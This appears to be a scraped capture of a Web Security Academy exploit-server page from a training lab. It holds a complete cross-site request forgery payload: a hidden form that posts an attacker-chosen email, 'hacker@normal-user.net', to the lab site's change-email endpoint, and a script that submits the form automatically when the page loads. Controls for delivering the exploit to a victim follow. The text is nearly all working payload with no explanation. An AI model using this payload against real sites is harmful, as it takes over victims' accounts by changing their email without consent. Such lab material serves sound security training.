 Craft a response
URL: https://exploit-0a740070047a3c5483da8232014400e8.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<body>
<form class="login-form" name="change-email-form" action="https://0a6a007b041a3cac83ce838d004f0011.web-security-academy.net/my-account/change-
email" method="POST">
<input required="" type="email" name="email" value="hacker@normal-user.net">
<button class="button" type="submit"> sub</button>
</form>
<script>
document.forms[0].submit();
</script>
Store
View exploit
Deliver exploit to victim
Access log